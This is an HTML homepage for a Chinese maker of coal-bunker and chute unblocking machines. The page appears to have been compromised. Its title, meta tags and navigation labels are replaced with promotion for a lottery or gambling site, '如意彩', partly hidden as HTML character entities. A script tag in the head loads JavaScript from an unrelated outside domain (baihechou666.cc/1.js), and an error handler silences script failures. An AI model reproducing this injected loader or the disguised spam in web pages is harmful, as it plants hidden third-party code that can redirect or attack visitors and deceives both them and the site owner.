

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rapisense.com.cn/
body_size: 12577
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>welcome如意彩 - 首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="如意彩,welcome如意彩">
<meta name="description" content="如意彩大发快三welcome官方网站为您提供ry999如意彩票最新版本APP下载注册、如意彩用户登录、如意彩我的账户在线入口、如意彩邀请码、如意彩安全中心线路导航、如意彩购彩大厅、ry008如意彩票平台。">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link href="/static/index/zm001/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="/static/index/zm001/icon/iconfont.css">
<link rel="stylesheet" href="/static/index/zm001/css/swiper.css">
<link rel="stylesheet" href="/static/index/zm001/css/global.css?v=<php>echo time();</php>">
<link rel="stylesheet" href="/static/index/zm001/css/animate.min.css">
<script src="/static/index/zm001/js/jquery-1.11.2.min.js"></script>
<script src="/static/index/zm001/bootstrap/js/bootstrap.min.js" language="JavaScript" type="text/javascript"></script>
<script src="/static/index/zm001/js/swiper.min.js"></script>
<!-- <script language="Javascript">  
document.oncontextmenu=new Function("event.returnValue=false");  
document.onselectstart=new Function("event.returnValue=false");  
</script> 
<script type="text/javascript">
  window.onload = function() {
   //屏蔽键盘事件
   document.onkeydown = (e)=> {
    console.log(e);
    if (e.keyCode == 123) { // 屏蔽F12
     return false;
    } else if ((e.ctrlKey) && (e.shiftKey) && (e.keyCode == 73)) { // 屏蔽Ctrl+Shift+I
     return false;
    } else if ((e.shiftKey) && (e.keyCode == 121)) { // 屏蔽Shift+F10
     return false;
    } else if ((e.ctrlKey) && (e.keyCode == 85)) { // 屏蔽Ctrl+U
     return false;
    } else if ((e.ctrlKey) && (e.keyCode == 83)) { // 屏蔽Ctrl+S
     return false;
    }
   };
   //屏蔽鼠标右击
   document.oncontextmenu = ()=> {
    return false;
   }
  }
 </script>-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://rapisense.com.cn/">welcome如意彩</a></h1>
  <div id="tops">
    <div id="header">
    <div   id="tpcwiw3c"    class="container">
        
        <div   id="tpcwiw3c"    class="nav hidden-xs hidden-sm hidden-md">
          <a href="/" id="nav_0">网站首页</a>
          <a href="/product.html" id="nav_2">产品服务</a>
          <a href="/case/10.html" id="nav_10">施工案例</a>
          <a href="/company.html" id="nav_a1">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;</a>
          <a href="/news.html" id="nav_4">资讯动态</a>
          <a href="/single/3.html" id="nav_a3">客户支持</a>
          <a href="/message.html" id="nav_101">在线留言</a>
          <a href="/contact.html" id="nav_a2">联系我们</a>
          <script type="text/javascript">
          $('#nav_0').addClass('on');
          </script>
        </div>
        <a href="/contact.html" class="header_tel hidden-xs">13937219590</a>
        <a class="map_open visible-xs visible-sm visible-md icon iconfont">&#xe64f;</a>
    </div>
</div>
<div id="menu_map">
    <div   id="tpcwiw3c"    class="container">
        <p class="map_closes">
            <a class="map_close"><span class="icon iconfont">&#xe719;</span></a>
        </p>
        <p class="navp1"><a href="/"><img src="/uploads/20211208/c36d584e9bd108234f9b9a8bc8f2b5b9.png" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;" /></a></p>
        <p class="navp2">全国咨询热线：<b>13937219590</b></p>
        <ul class="navul">
            <li class="nav-item" id="navm_0">
                <p><a href="/">网站首页</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_a1">
                <p><a href="/company.html">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_2">
                <p><a href="/product.html">产品服务</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_10">
                <p><a href="/case/10.html">施工案例</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_a3">
                <p><a href="/single/3.html">客户支持</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_4">
                <p><a href="/news.html">资讯动态</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_101">
                <p><a href="/message.html">在线留言</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
            <li class="nav-item" id="navm_a2">
                <p><a href="/contact.html">联系我们</a><i class="icon iconfont">&#xe63f;</i></p>
            </li>
        </ul>
        <script type="text/javascript">
        $('#navm_0').addClass('on');
        </script>
    </div>
</div>
<script>
$(function() {
    $('.map_open').click(function() {
        $('#menu_map').addClass('down');
        $(document).bind('mousewheel', function(event, delta) { return false; });
    });
    $('#menu_map .map_close').click(function() {
        $('#menu_map').removeClass('down');
        $(document).unbind('mousewheel');
    });
});
</script>
    <div   id="tpcwiw3c"    class="banner hidden-xs hidden-sm hidden-md">
      <div class="swiper-container" id="banners">
        <div   id="tpcwiw3c"    class="swiper-wrapper">
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="http://rapisense.com.cn/product.html">
              <img src="/uploads/20211211/2a10809e83f595accdbf72ac54c5748c.jpg" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;" />
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="http://rapisense.com.cn/product.html">
              <img src="/uploads/20211211/48ace0cc1bec91026758582d8d3c7695.jpg" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;" />
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="http://rapisense.com.cn/product.html">
              <img src="/uploads/20211211/40bb39037982073dc5efb9595259a71a.jpg" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;" />
            </a>
          </div>
                  </div>
      </div>
      <div class="ads" id="ads">
        <div   id="tpcwiw3c"    class="container">
                <ul>
                <li class="wow fadeInUp" data-wow-duration="0.3s" data-wow-delay="0.1s">
          <p class="ads_p1 icon iconfont">&#xecab;</p>
          <p class="ads_p2">疏通力强</p>
        </li>
                <li class="wow fadeInUp" data-wow-duration="0.3s" data-wow-delay="0.2s">
          <p class="ads_p1 icon iconfont">&#xeca8;</p>
          <p class="ads_p2">密封性好</p>
        </li>
                <li class="wow fadeInUp" data-wow-duration="0.3s" data-wow-delay="0.3s">
          <p class="ads_p1 icon iconfont"></p>
          <p class="ads_p2">运转平稳</p>
        </li>
                <li class="wow fadeInUp" data-wow-duration="0.3s" data-wow-delay="0.4s">
          <p class="ads_p1 icon iconfont">&#xecaa;</p>
          <p class="ads_p2">整体美观</p>
        </li>
                </ul>
         <div   id="tpcwiw3c"    class="banners_bb">
          <div   id="tpcwiw3c"    class="swiper-prev icon iconfont">&#xe611;</div>
          <div   id="tpcwiw3c"    class="banners_bc"></div>
          <div   id="tpcwiw3c"    class="swiper-next icon iconfont">&#xe62d;</div>
        </div>
        </div>
      </div>
      <script type="text/javascript">
          var bswiper = new Swiper('#banners', {
              navigation: {
                nextEl: '#ads .swiper-next',
                prevEl: '#ads .swiper-prev',
              },
              pagination: {
                    el: '#ads .banners_bc',
                    type: 'custom',
                    renderCustom: function (swiper, current, total) {
                      return '<span class="swiper-pagination-current">0'+current+'</span>' +
                             '<span class="banners_bcsp">/</span>' +
                             '<span class="swiper-pagination-total">0'+total+'</span>';
                    }
              },
              loop : true,
              centeredSlides: true,
              speed:1000,
              effect:'fade',
              autoplay: {
              delay: 4000,
              stopOnLastSlide: false,
              disableOnInteraction: true,
              },
          });
          $('#banners').hover(function(){
                  bswiper.autoplay.stop();
              },function(){
                  bswiper.autoplay.start();
              });
      </script>
    </div>
    <div   id="tpcwiw3c"    class="mbanner visible-xs visible-sm visible-md">
        <div class="swiper-container" id="mbanners">
            <div   id="tpcwiw3c"    class="swiper-wrapper">
                                <div   id="tpcwiw3c"    class="swiper-slide"><a href="http://rapisense.com.cn/product.html" title="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;"><img src="/uploads/20211211/b8e2c373244ed423b9bada22fb17b191.jpg" /></a></div>
                                <div   id="tpcwiw3c"    class="swiper-slide"><a href="http://rapisense.com.cn/product.html" title="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;"><img src="/uploads/20211211/7aa04a9403436cca1426ece19fa58fee.jpg" /></a></div>
                                <div   id="tpcwiw3c"    class="swiper-slide"><a href="http://rapisense.com.cn/product.html" title="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;"><img src="/uploads/20211211/4ab136db7ce9af25be5477900dfc948f.jpg" /></a></div>
                            </div>
            <!-- Add Pagination -->
            <div   id="tpcwiw3c"    class="swiper-pagination"></div>
            <!-- Add Arrows -->
        </div>
        <!-- Initialize Swiper -->
        <script>
        var mswiper = new Swiper('#mbanners', {
            pagination: {
              el: '#mbanners .swiper-pagination',
              clickable :true,
            },
            loop : true,
            centeredSlides: true,
            autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: true,
            },
        });
        $('#mbanners').hover(function(){
                mswiper.autoplay.stop();
            },function(){
                mswiper.autoplay.start();
            });
        </script>
    </div>
    <div   id="tpcwiw3c"    class="mads visible-xs visible-sm visible-md">
            <ul>
            <li>
        <p class="mads_p1 icon iconfont">&#xecab;</p>
        <p class="mads_p2">疏通力强</p>
      </li>
            <li>
        <p class="mads_p1 icon iconfont">&#xeca8;</p>
        <p class="mads_p2">密封性好</p>
      </li>
            <li>
        <p class="mads_p1 icon iconfont"></p>
        <p class="mads_p2">运转平稳</p>
      </li>
            <li>
        <p class="mads_p1 icon iconfont">&#xecaa;</p>
        <p class="mads_p2">整体美观</p>
      </li>
            </ul>
    </div>
  </div>
  <div id="chan1">
    <div   id="tpcwiw3c"    class="container">
      <div   id="tpcwiw3c"    class="chan1_tt">
        <a href="/product.html" class="chan1_a1 left">
          <div   id="tpcwiw3c"    class="chan1_a1_c1"><p class="chan1_a1_c1_p1">products</p><p class="chan1_a1_c1_p2"><span>services</span><i></i></p></div>
          <div   id="tpcwiw3c"    class="chan1_a1_c2"><b>产品</b>服务</div>
        </a>
        <a href="/product.html" class="chan1_a2 right icon iconfont">&#xe62d;</a>
      </div>
      <div   id="tpcwiw3c"    class="chan1_cls">
        <div   id="tpcwiw3c"    class="swiper-wrapper">
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/11.html">智能变倾角涡旋清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/12.html">旋转清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/13.html">落煤管落料管清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/14.html">煤仓清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/15.html">焦化配煤仓清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/16.html">水泥生料仓清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/17.html">污泥料仓清堵机</a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/product/18.html">其他产品</a>
          </div>
                  </div>
      </div>
      <script type="text/javascript">
        var swiper0 = new Swiper('.chan1_cls', {
        slidesPerView:'auto',
        loop:false
       });
      </script>
      <div   id="tpcwiw3c"    class="products">
        <div   id="tpcwiw3c"    class="swiper-wrapper">
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/25.html" title="智能变倾角涡旋清堵机（配套双向电液推杆插板阀）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/c58981fee33e69265e2f186cd692e76b_800x800.jpg" alt="智能变倾角涡旋清堵机（配套双向电液推杆插板阀）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机（配套双向电液推杆插板阀）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/24.html" title="智能变倾角涡旋清堵机（皮带机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/7062558449aa5c63caeb3015014ac41f_800x800.jpg" alt="智能变倾角涡旋清堵机（皮带机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机（皮带机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/23.html" title="重型智能变倾角涡旋清堵机（圆盘给料机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/66c9e557fd274428620d5380c51c80b4_800x800.jpg" alt="重型智能变倾角涡旋清堵机（圆盘给料机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">重型智能变倾角涡旋清堵机（圆盘给料机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/22.html" title="自加温防冻型智能变倾角涡旋清堵机（皮带秤配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/694532564e9e38c87398a89c8ab6d0ee_800x800.jpg" alt="自加温防冻型智能变倾角涡旋清堵机（皮带秤配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">自加温防冻型智能变倾角涡旋清堵机（皮带秤配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/21.html" title="智能变倾角涡旋清堵机（圆盘给料机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/08add3fd1bdd0d6d40f0fcc0b498752b_800x800.jpg" alt="智能变倾角涡旋清堵机（圆盘给料机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机（圆盘给料机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/20.html" title="智能变倾角涡旋清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/3b6e860ea4ab4617e87973bac88f18e4_800x800.jpg" alt="智能变倾角涡旋清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/19.html" title="ZNWX-Ⅲ智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/dde75d7bb7d4813e693d191e129063fa_800x800.jpg" alt="ZNWX-Ⅲ智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">ZNWX-Ⅲ智能变倾角涡旋清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/18.html" title="ZNWX-Ⅱ智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/c9b5b83e1a8a23750683c306bf7c5e83_800x800.jpg" alt="ZNWX-Ⅱ智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">ZNWX-Ⅱ智能变倾角涡旋清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/17.html" title="ZNWX-Ⅰ智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/e06233af3c3534fd9d2f8878dbd45ad0_800x800.jpg" alt="ZNWX-Ⅰ智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">ZNWX-Ⅰ智能变倾角涡旋清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/16.html" title="旋转清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/00154671b902c0d06b465069a757deb9_800x800.jpg" alt="旋转清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/15.html" title="旋转清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/7a9dd68018ab82cc5abb5338ebc2db4f_800x800.jpg" alt="旋转清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/14.html" title="旋转清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/14238d37969ef3d355a418216bda58d3_800x800.jpg" alt="旋转清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/13.html" title="旋转清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/395aa39806c8bef3807faeed5e98b8bf_800x800.jpg" alt="旋转清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/12.html" title="旋转清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/1c489bae50e03510f012da677351533c_800x800.jpg" alt="旋转清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/11.html" title="旋转清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/1146ba44d9e9be55b8597f4b440b4310_800x800.jpg" alt="旋转清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/10.html" title="旋转清堵机（给煤机配套使用）">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/ea870c9340733bf21c2951852a903ad5_800x800.jpg" alt="旋转清堵机（给煤机配套使用）" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">旋转清堵机（给煤机配套使用）</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/9.html" title="落煤管、落料管清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/9e0ace9137aa44fa6aa9ce41597272bd_800x800.jpg" alt="落煤管、落料管清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">落煤管、落料管清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/8.html" title="智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/02a40da7831ebb2cdc5428485f75b228_800x800.jpg" alt="智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/7.html" title="仓体旋转清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/bbe945d6e3a523c7762329e6528a6f72_800x800.jpg" alt="仓体旋转清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">仓体旋转清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/6.html" title="智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/fb90e45c5e24310b3a3d7434cbc61ba4_800x800.jpg" alt="智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/5.html" title="仓体旋转清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/061d38952a79bcb077beddaaf5ae1ef5_800x800.jpg" alt="仓体旋转清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">仓体旋转清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/4.html" title="智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/5f38fb285d72563788ecf3d1b5fae6b9_800x800.jpg" alt="智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/3.html" title="仓体旋转清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/1e77fa1a13319be8c086c49c08d9d50c_800x800.jpg" alt="仓体旋转清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">仓体旋转清堵机</div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/proinfo/2.html" title="智能变倾角涡旋清堵机">
              <div   id="tpcwiw3c"    class="products_img imgbox">
                                <img src="/uploads/20211206/17c634a9b1b3247b561a8d16c4c8fd4a_800x800.jpg" alt="智能变倾角涡旋清堵机" />
                              </div>
              <div   id="tpcwiw3c"    class="products_txt">智能变倾角涡旋清堵机</div>
            </a>
          </div>
                  </div>
      </div>
      <script type="text/javascript">
        var swiper1 = new Swiper('.products', {
              slidesPerView: 4,
              slidesPerColumn : 2,
              slidesPerColumnFill : 'row',
              spaceBetween: 20,
              autoplay: {
                  delay: 3000,
                  stopOnLastSlide: false,
                  disableOnInteraction: true,
              },
              preventClicks: false,
              breakpoints: {
                  1024: {
                      slidesPerView: 3,
                      spaceBetween: 20,
                  },
                  992: {
                      slidesPerView: 3,
                      spaceBetween: 10,
                  },
                  767: {
                      slidesPerView: 2,
                      spaceBetween: 10,
                  }
              }
          });
      </script>
    </div>
  </div>
  <div id="chan2">
    <div   id="tpcwiw3c"    class="container">
      <div   id="tpcwiw3c"    class="case_left">
        <div   id="tpcwiw3c"    class="chan1_tt">
          <a href="/case/10.html" class="chan1_a1 left">
            <div   id="tpcwiw3c"    class="chan1_a1_c1"><p class="chan1_a1_c1_p1">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;Construction</p><p class="chan1_a1_c1_p2"><span>case</span><i></i></p></div>
            <div   id="tpcwiw3c"    class="chan1_a1_c2"><b>施工</b>案例</div>
          </a>
          <a href="/case/10.html" class="chan1_a2 visible-xs visible-sm visible-md right icon iconfont">&#xe62d;</a>
        </div>
        <div   id="tpcwiw3c"    class="case_left_dc">
                    &#119;&#101;&#108;&#99;&#111;&#109;&#101;&#22914;&#24847;&#24425;专注服务于火力发电、钢铁、冶金、工矿、化工、煤炭、水泥、焦化等行业，为客户提供配套耐磨材料 和耐磨设备，以及系统完整的物料输送解决方案。        </div>
        <div   id="tpcwiw3c"    class="case_left_mm hidden-xs hidden-sm hidden-md">
                    <a href="/case/10.html" class="case_left_mma1">火力发电</a>
                    <a href="/case/10.html" class="case_left_mma2">钢铁</a>
                    <a href="/case/10.html" class="case_left_mma0">工矿</a>
                    <a href="/case/10.html" class="case_left_mma1">化工</a>
                    <a href="/case/10.html" class="case_left_mma2">煤炭</a>
                    <a href="/case/10.html" class="case_left_mma0">水泥</a>
                    <a href="/case/10.html" class="case_left_mmsa1">查看更多</a>
        </div>
      </div>
      <div   id="tpcwiw3c"    class="case_right">
        <div   id="tpcwiw3c"    class="swiper-wrapper">
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/51.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/cc386f9be987f790b47450aeddf163b4_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/52.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/7ce3e18a6e13fda5a57c73a7291def44_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/53.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/d5747fee360ea8afa0367d3ff40eb5a2_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/54.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/35df31cffda46538ed110105bf0423aa_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/55.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/3e20b3d7a9a8d8f5f61fed04763113ec_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/56.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/04716c854ceee81e6ae6d314ecdb1ccc_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/49.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/f30b8142acd54da3930ddee76dabe116_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/50.html" title="清堵机现场施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/6572365121d9d308ff519f6f90d270f1_800x800.jpg" alt="清堵机现场施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/45.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/02403a506b4fbd288fb64bb925ff8d03_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/46.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/572a4f9c516d251174fda5f0918618c2_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/47.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/76cc4fee343580b5edc4985404571bb5_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/48.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/521d2b3c888e13aff29101ec1ef7bd44_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/43.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/176021a175a2684b2348f4b9f6b20407_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/44.html" title="清堵机安装现场">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/9efada72677359017e394ad254822f81_800x800.jpg" alt="清堵机安装现场" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/37.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/ceca506e15b9fd130b30fd9da1b277c5_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
                    <div   id="tpcwiw3c"    class="swiper-slide">
            <a href="/caseinfo/38.html" title="煤仓清堵机施工">
              <div   id="tpcwiw3c"    class="cases_img imgbox">
                                    <img src="/uploads/20211206/74fbcf59d47e0c1167671455f9ec8876_800x800.jpg" alt="煤仓清堵机施工" />
                                </div>
            </a>
          </div>
